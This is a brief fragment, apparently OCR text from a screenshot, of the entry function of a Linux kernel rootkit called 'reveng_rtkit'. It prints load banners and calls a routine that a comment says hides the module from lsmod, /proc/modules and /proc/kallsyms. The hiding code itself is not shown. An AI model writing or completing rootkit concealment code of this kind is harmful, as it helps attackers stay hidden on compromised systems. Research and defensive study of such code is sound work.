 275 // =================== Entry Function ====================
276
277 static int __init rootkit_init(void)
278 {
279 printk(KERN_INFO "=================================================\n");
280 printk(KERN_INFO "[+] reveng_rtkit: Created by @reveng007(Soumyanil)");
281 printk(KERN_INFO "[+] reveng_rtkit: Loaded \n");
282
283 /* Hiding our Rootkit from:
284 * `lsmod` cmd,
285 * "/proc/modules" file path,
286 * "/proc/kallsyms" file path.
287 */
288 hide_rootkit();